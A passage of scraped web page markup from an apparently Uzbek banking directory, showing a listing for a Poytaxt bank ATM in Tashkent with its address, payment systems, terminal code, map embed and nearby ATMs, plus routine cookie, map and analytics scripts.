
    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/org/poytaxtbank" title="Poytaxt bank" >
					<span >Poytaxt bank</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Пойтахт банк</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Poytaxt bank",
    "item": "https://bank.uz/org/poytaxtbank"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Пойтахт банк",
    "item": "https://bank.uz/branches_atms/poytaxt-bank-atm-4"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Банкомат Пойтахт банк ID#26279</h1>

                </div>
                            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
                 "@id": "https://bank.uz/branches_atms/poytaxt-bank-atm-4",
        "url":"https://bank.uz/branches_atms/poytaxt-bank-atm-4",
                "telephone":"998 99441172",
                "address": {
            "@type": "PostalAddress",
                        "addressLocality": "100063, г. Ташкент, Чиланзарский район, ул. Ислама Каримова, 55:uz:100063, Toshkent shahri, Chilonzor tumani, Islom Karimov ko‘chasi, 55 uy",
                        "addressCountry": "UZ"
        },
                 "geo": {
        "@type": "GeoCoordinates",
            "latitude": "41.232984",
            "longitude": "69.334462"
        },
        "hasMap":"https://bank.uz/branches_atms/poytaxt-bank-atm-4",
                         "location":"100063, г. Ташкент, Чиланзарский район, ул. Ислама Каримова, 55:uz:100063, Toshkent shahri, Chilonzor tumani, Islom Karimov ko‘chasi, 55 uy",
                                               "parentOrganization":"poytaxtbank",
                        "branchCode":"1172",
                "priceRange":"$$$",
        "name": "Пойтахт банк"
    }
</script>

<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">


    <div class="inform-page organization ">


        <div class="left-side" id="tabs-2">

            <div class="news-cat-content">

                <div class="inform-page contacts">

                    <div class="left-side">
                        <div class="feed-back">
                            <div class="organization-contacts" style="border-bottom: 0">
                                <span class="semibold-text">Справочная информация</span>
                                <div class="organization-contacts-info">
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Банк</span>
                                            <div class="org-info-right-text-block">
                                                <a href="/org/poytaxtbank" class="org-info-right-text medium-text">
                                                      Poytaxt bank                                                </a>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Город</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Ташкент</span>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Адрес</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">100063, г. Ташкент, Чиланзарский район, ул. Ислама Каримова, 55</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Платежная система</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Uzcard, Mastercard, UnionPay, MIR</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Функции</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">выдача наличности</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Процессинговый центр</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Uzcard</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Филиал</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Головной офис Пойтахт банка</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Код филиала</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">1172</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Код терминала</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">30044333</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Код торговой точки</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">906012200</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Объект расположения</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Бектемирский район ул Олтин топган 1</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Область</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">г. Ташкент</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Индекс</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">100063</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Район</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Чиланзарского</span>
                                            </div>

                                        </div>
                                                                        

                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Телефон службы доверия</span>
                                            <div class="org-info-right-text-block tel">

                                                <div class="org-telephone">
                                                                                                            <a href="tel:+ 998 (89) 944-11-72">
                                                            <span class="org-info-right-text medium-text">+ 998 (89) 944-11-72</span>
                                                        </a>
                                                                                                        <span class="org-info-right-text medium-text date"></span>
                                                </div>

                                            </div>

                                        </div>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners ymaps">
                                                            <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.334462','LAT':'41.232984','TEXT':'Пойтахт банк'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.232984, 69.334462],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                            
                        </div>
                    </div>
                </div>
                <hr>
                <br><br>
                                <div class="inform-page">
                    <div class="left-side">
                        <div class="news-cat-content">
                            <h3 class="inner-title text-size-3 text-weight-black margin-bottom-medium">
                                Другие банкоматы                            </h3>
                            
            <div id="bx_3218110189_26280" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/poytaxt-bank-atm-5">
                    <span class="semibold-text">Пойтахт банк</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Банкомат"><img alt="Банкомат" src="/local/templates/main/icons/atm.svg"/></span> Банкомат                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">100063, г. Ташкент, Чиланзарский район, ул. Ислама Каримова, 55</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Платежная система:</span>
                    <span class="medium-text">Mastercard, Visa</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Ташкент</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Функции:</span>
                    <span class="medium-text">выдача наличности</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Телефон:</span>
                    <span class="medium-text">998 99441172</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/poytaxtbank">
                        <span class="medium-text">Poytaxt bank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_26278" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/poytaxt-bank-atm-3">
                    <span class="semibold-text">Пойтахт банк</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Банкомат"><img alt="Банкомат" src="/local/templates/main/icons/atm.svg"/></span> Банкомат                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">100063, г. Ташкент, Чиланзарский район, ул. Ислама Каримова, 55</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Платежная система:</span>
                    <span class="medium-text">MIR, Mastercard, UnionPay, Uzcard</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Ташкент</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Функции:</span>
                    <span class="medium-text">выдача наличности</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Телефон:</span>
                    <span class="medium-text">998 99441172</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/poytaxtbank">
                        <span class="medium-text">Poytaxt bank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_26277" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/poytaxt-bank-atm-2">
                    <span class="semibold-text">Пойтахт банк</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Банкомат"><img alt="Банкомат" src="/local/templates/main/icons/atm.svg"/></span> Банкомат                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">100063, г. Ташкент, Чиланзарский район, ул. Ислама Каримова, 55</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Платежная система:</span>
                    <span class="medium-text">MIR, Mastercard, UnionPay, Uzcard</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Ташкент</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Функции:</span>
                    <span class="medium-text">выдача наличности</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Телефон:</span>
                    <span class="medium-text">998 99441172</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/poytaxtbank">
                        <span class="medium-text">Poytaxt bank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_26276" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/poytaxt-bank-atm-1">
                    <span class="semibold-text">Пойтахт банк</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Банкомат"><img alt="Банкомат" src="/local/templates/main/icons/atm.svg"/></span> Банкомат                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">100063, г. Ташкент, Чиланзарский район, ул. Ислама Каримова, 55</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Платежная система:</span>
                    <span class="medium-text">MIR, Mastercard, UnionPay, Uzcard</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Ташкент</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Функции:</span>
                    <span class="medium-text">выдача наличности</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Телефон:</span>
                    <span class="medium-text">998 99441172</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/poytaxtbank">
                        <span class="medium-text">Poytaxt bank</span>
                    </a>
                </div>
                    </div>
    </div>
    
        



                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners">
                            <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                            
                        </div>
                    </div>
                </div>
                <br><br>
                                
            </div>


        </div>


    </div>
</div>





<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Филиалы и банкоматы',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/poytaxtbank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Poytaxt bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Основой для создания Акционерного Общества «POYTAXT BANK» стало постановление Президента Республики Узбекистан «О дополнительных мерах по расширению масштаба строительства доступных многоквартирных домов в городе Ташкенте на 2017-2021 годы» от 13 мар...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100063, г. Ташкент, Чиланзарский район, ул. Ислама Каримова, 55 </span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Акционерное общество “Пойтахт банк” </span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">АО &quot;Poytaxt Bank&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">84, 29.12.2018</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
